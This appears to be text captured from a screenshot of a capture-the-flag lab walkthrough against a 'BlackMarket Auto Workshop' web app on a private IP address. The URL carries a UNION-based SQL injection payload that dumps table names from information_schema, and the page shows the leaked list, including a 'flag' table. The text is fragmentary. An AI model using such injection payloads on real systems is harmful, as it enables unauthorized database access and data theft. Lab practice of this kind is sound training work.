 192.168.1.143/vworkshop/sparepartsstoremore.php?sparepartid=-1'union select 1,2,3,group_concat(table_name),5,6,7 from information_schema.tables where table_schema='BlackMarket'-- -
130%
14
J
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost :
cart,category,customer,flag,inventory,product,sales,sales_detail,supplier,user
Spare parts serial No. : 5
Description: 6
Buy now>>
CIA 2015 - BlackMarket Auto Workshop